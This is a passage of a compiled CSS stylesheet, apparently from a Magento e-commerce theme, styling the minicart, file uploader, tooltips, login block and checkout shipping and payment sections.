  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #ff7a0e;
  color: #ffffff;
  height: 24px;
  line-height: 24px;
  border-radius: 2px;
  display: inline-block;
  margin: 3px 0 0;
  min-width: 18px;
  overflow: hidden;
  padding: 0 3px;
  text-align: center;
  white-space: normal;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .action.showcart .counter-number {
  text-shadow: 0 0 7px #000000;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items-wrapper {
  border: 1px solid #eff0f1;
  margin: 0 -20px;
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  padding: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 22px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #eff0f1;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
}
.minicart-items .price-minicart {
  margin-bottom: 5.5px;
}
.minicart-items .message {
  margin-bottom: 0;
  margin-top: 10px;
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 10px;
}
.minicart-items .product-item-name a {
  color: #8f98a1;
}
.minicart-items .product-item-details {
  padding-left: 88px;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 5.5px 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 10px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  border: 0;
  padding: 0 0 5.5px 0;
  white-space: nowrap;
}
.minicart-items .product .toggle:after {
  color: #8f8f8f;
  margin: 0 0 0 5.5px;
  position: static;
}
.minicart-items .product .active > .toggle:after {
  content: '\f106';
}
.minicart-items .product.pricing {
  margin-top: 3px;
}
.minicart-items .product.options .toggle.tooltip {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .toggle.tooltip > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .toggle.tooltip:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-items .product.options .details {
  display: none;
}
.minicart-items .item-qty {
  text-align: center;
  width: 60px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  margin-left: 5px;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit,
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span,
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before,
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before {
  color: #333333;
}
.minicart-items .action.edit:active:before,
.minicart-items .action.delete:active:before {
  color: #8f98a1;
}
.minicart-items .action.delete:before {
  content: '\f1f8';
}
.file-uploader-area {
  position: relative;
}
.file-uploader-area input[type='file'] {
  cursor: pointer;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  visibility: hidden;
  width: 0;
}
.file-uploader-area input[type='file']:focus + .file-uploader-button {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-area input[type='file']:disabled + .file-uploader-button {
  cursor: default;
  opacity: .5;
  pointer-events: none;
}
.file-uploader-summary {
  display: inline-block;
  vertical-align: top;
}
.file-uploader-button {
  background: #eeeeee;
  border: 1px solid #cccccc;
  box-sizing: border-box;
  color: #333333;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 1.6rem;
  margin: 0;
  padding: 7px 15px;
  vertical-align: middle;
}
.file-uploader-button._is-dragover {
  background: #d4d4d4;
  border: 1px solid #006bb4;
}
.file-uploader-spinner {
  background-image: url('../images/loader-1.gif');
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 15px;
  display: none;
  height: 30px;
  margin-left: 10px;
  vertical-align: top;
  width: 15px;
}
.file-uploader-preview .action-remove {
  bottom: 4px;
  cursor: pointer;
  display: block;
  height: 27px;
  left: 6px;
  padding: 2px;
  position: absolute;
  text-decoration: none;
  width: 25px;
  z-index: 2;
}
.file-uploader-preview .action-remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.file-uploader-preview .action-remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.6rem;
  line-height: inherit;
  content: '\f1f8';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview:hover .preview-image img,
.file-uploader-preview:hover .preview-link:before {
  opacity: 0.7;
}
.file-uploader-preview .preview-link {
  display: block;
  height: 100%;
}
.file-uploader-preview .preview-image img {
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.file-uploader-preview .preview-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 4rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-video:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-video:before {
  left: 0;
  margin-top: -2rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview .preview-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-preview .preview-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 7rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-preview .preview-document:hover:before {
  color: #cccccc;
}
.file-uploader-preview .preview-document:before {
  left: 0;
  margin-top: -3.5rem;
  position: absolute;
  right: 0;
  top: 50%;
  z-index: 2;
}
.file-uploader-preview,
.file-uploader-placeholder {
  background: #ffffff;
  border: 1px solid #cacaca;
  box-sizing: border-box;
  cursor: pointer;
  display: block;
  height: 150px;
  line-height: 1;
  margin: 10px 27.5px 10px 0;
  overflow: hidden;
  position: relative;
  width: 150px;
}
.file-uploader._loading .file-uploader-spinner {
  display: inline-block;
}
.file-uploader .admin__field-note,
.file-uploader .admin__field-error {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-filename {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  max-width: 150px;
  word-break: break-all;
}
.file-uploader .file-uploader-filename:first-child {
  margin-bottom: 10px;
}
.file-uploader .file-uploader-meta {
  color: #9e9e9e;
}
.file-uploader .admin__field-fallback-reset {
  margin-left: 10px;
}
._keyfocus .file-uploader .action-remove:focus {
  box-shadow: 0 0 0 1px #006bb4;
}
.file-uploader-placeholder.placeholder-document {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-document:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-document:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-document:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-image {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-image:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 5rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-image:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-image:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 20px;
  z-index: 2;
}
.file-uploader-placeholder.placeholder-video {
  display: inline-block;
  text-decoration: none;
}
.file-uploader-placeholder.placeholder-video:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 3rem;
  line-height: inherit;
  color: #cccccc;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.file-uploader-placeholder.placeholder-video:hover:before {
  color: #cccccc;
}
.file-uploader-placeholder.placeholder-video:before {
  left: 0;
  position: absolute;
  right: 0;
  top: 30px;
  z-index: 2;
}
.file-uploader-placeholder-text {
  bottom: 0;
  color: #008bdb;
  font-size: 1.1rem;
  left: 0;
  line-height: 1.42857143;
  margin-bottom: 15%;
  padding: 0 22px;
  position: absolute;
  right: 0;
  text-align: center;
}
.data-grid-file-uploader {
  min-width: 7rem;
}
.data-grid-file-uploader._loading .file-uploader-spinner {
  display: block;
}
.data-grid-file-uploader._loading .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-image {
  background: transparent;
  bottom: 0;
  left: 0;
  margin: auto;
  max-height: 100%;
  max-width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}
.data-grid-file-uploader .file-uploader-image + .file-uploader-area .file-uploader-button:before {
  display: none;
}
.data-grid-file-uploader .file-uploader-area {
  z-index: 2;
}
.data-grid-file-uploader .file-uploader-spinner {
  height: 100%;
  margin: 0;
  position: absolute;
  top: 0;
  width: 100%;
}
.data-grid-file-uploader .file-uploader-button {
  height: 48px;
  text-align: center;
  display: block;
  text-decoration: none;
}
.data-grid-file-uploader .file-uploader-button > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.data-grid-file-uploader .file-uploader-button:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 1.3rem;
  line-height: 48px;
  color: #8a837f;
  content: '\f01a';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.data-grid-file-uploader .file-uploader-button:hover:before {
  color: #666666;
}
.data-grid-file-uploader .action-select-wrap {
  float: left;
}
.data-grid-file-uploader .action-select-wrap .action-select {
  border: 1px solid #cacaca;
  display: block;
  height: 5rem;
  margin-left: -1px;
  padding: 0;
  width: 2rem;
}
.data-grid-file-uploader .action-select-wrap .action-select:after {
  border-color: #8a837f transparent transparent transparent;
  left: 50%;
  margin: 0 0 0 -5px;
}
.data-grid-file-uploader .action-select-wrap .action-select:hover:after {
  border-color: #666666 transparent transparent transparent;
}
.data-grid-file-uploader .action-select-wrap .action-select > span {
  display: none;
}
.data-grid-file-uploader .action-select-wrap .action-menu {
  left: 4rem;
  right: auto;
  z-index: 2;
}
.data-grid-file-uploader-inner {
  border: 1px solid #cacaca;
  float: left;
  height: 5rem;
  position: relative;
  width: 5rem;
}
.checkout-container {
  margin: 0 0 22px;
}
.opc-wrapper {
  margin: 0 0 22px;
}
.opc-wrapper .step-title {
  border-bottom: 1px solid #cccccc;
  margin-bottom: 15px;
}
.opc-wrapper .step-content {
  margin: 0 0 44px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
.abs-discount-code .form-discount,
.checkout-payment-method .payment-option-content .form-discount {
  display: table;
  width: 100%;
}
.abs-discount-code .form-discount .actions-toolbar,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar {
  display: table-cell;
  vertical-align: top;
  width: 1%;
}
.abs-discount-code .form-discount .actions-toolbar .primary,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary {
  float: left;
}
.abs-discount-code .form-discount .actions-toolbar .primary .action,
.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  margin: 0 0 0 -2px;
  white-space: nowrap;
  width: auto;
}
.abs-discount-code .form-discount > .field > .label,
.checkout-payment-method .payment-option-content .form-discount > .field > .label {
  display: none;
}
.opc-estimated-wrapper {
  background: #ffffff;
  border-bottom: 1px solid #cccccc;
  border-top: 1px solid #cccccc;
  margin: -21px -15px 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  float: left;
  font-weight: 700;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  display: block;
  margin: 0 0 5.5px;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart.disabled,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart[disabled],
fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper button.action.showcart {
  pointer-events: none;
  opacity: 0.5;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:active {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:hover {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper button.action.showcart:before {
  color: #333333;
}
.opc-progress-bar {
  display: none;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 21px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.checkout-index-index .modal-popup .fieldset .field .label {
  font-weight: 400;
}
.checkout-index-index .modal-popup .modal-footer .action-hide-popup {
  margin-top: 8px;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333333;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 21px;
  line-height: inherit;
  color: #bbbbbb;
  content: '\f059';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333333;
}
.field-tooltip .field-tooltip-action:before {
  padding-left: 1px;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333333;
}
.field-tooltip .field-tooltip-content {
  background: #ffffff;
  border: 1px solid #f2f5f7;
  border-radius: 1px;
  font-size: 16px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #ffffff;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #f2f5f7;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #ffffff;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #f2f5f7;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 28px;
}
.opc-wrapper .form-login .fieldset .field .label,
.opc-wrapper .form-shipping-address .fieldset .field .label {
  font-weight: 400;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 16px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  font-size: 16px;
  line-height: 30px;
  margin: 0 0 22px;
  padding: 22px 38px 22px 22px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ede734;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ede734;
  color: #ffffff;
  content: '\f00c';
  font-family: 'FontAwesome';
  height: 27px;
  width: 29px;
  font-size: 19px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
  visibility: hidden;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 22px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5.5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 22px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 22px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 22px 0 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #cccccc;
  padding-bottom: 22px;
  padding-top: 22px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody td input[type='radio'] {
  margin: 4px 5px 0 0;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .col-price {
  font-weight: 600;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 10px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #8f98a1;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 33px;
}
.opc-block-shipping-information {
  padding: 0 33px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 22px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 10px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 20px;
  color: #8f98a1;
  content: '\f040';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #8f98a1;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 22px;
}
.opc-block-summary {
  background: #f5f5f5;
  margin: 0 0 22px;
  padding: 22px 33px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #666666;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #eff0f1;
  padding: 10px 44px 10px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: 12px;
  color: inherit;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 10px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\f106';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 10px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: block;
  padding-right: 5.5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: block;
  text-align: left;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .product-item .message {
  margin-top: 10px;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #eff0f1;
  display: block;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
@media only screen and (max-width: 768px) {
  .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-block-summary .product-item .product-item-name-block {
    display: block;
    text-align: left;
  }
  .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 27.5px;
}
.authentication-wrapper {
  float: right;
  margin-top: -66px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 3rem;
  border-bottom: 0;
  margin-bottom: 27.5px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 5.5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 27.5px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 10px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 44px;
  padding-top: 44px;
  position: relative;
}
.block-authentication .block[class] + .block:before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #ffffff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method form.form-purchase-order {
  margin-bottom: 15px;
}
.checkout-payment-method .payment-method form.form-purchase-order .input-text {
  width: 40%;
}
.checkout-payment-method .payment-method-content {
  /**
             * @codingStandardsIgnoreStart
             */
}
.checkout-payment-method .payment-method-content #po_number {
  margin-bottom: 20px;
}
.checkout-payment-method .payment-method-title {
  padding: 22px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5.5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5.5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 22px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 22px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 22px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 500px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 10px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 22px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-bottom: 20px;
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .checkout-billing-address input[type="checkbox"] {
  vertical-align: top;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 22px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 22px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\f106';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #cccccc;
  padding: 22px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #8f98a1;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 14px;
  line-height: 16px;
  color: #8f98a1;
  content: '\f107';
  font-family: 'FontAwesome';
  margin: 0 0 0 10px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
